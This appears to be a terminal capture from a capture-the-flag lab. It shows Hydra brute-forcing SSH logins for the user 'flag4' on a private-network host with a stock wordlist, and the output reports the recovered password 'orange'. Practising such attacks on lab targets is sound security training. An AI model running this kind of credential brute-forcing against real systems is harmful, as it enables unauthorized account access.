 ┌──(chaye㉿chaye)-[/]
└─$ hydra -l flag4 -P /usr/share/john/password.lst 192.168.198.136 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military
or secret service organizations, or for illegal purposes (this is non-binding, these **
* ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-26 00:12:15
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended
 to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3559 login tries (l:1/p:3559), ~223
 tries per task
[DATA] attacking ssh://192.168.198.136:22/
[STATUS] 116.00 tries/min, 116 tries in 00:01h, 3449 to do in 00:30h, 10 active
[22][ssh] host: 192.168.198.136   login: flag4   password: orange
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete until en
d.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-26 00:13:55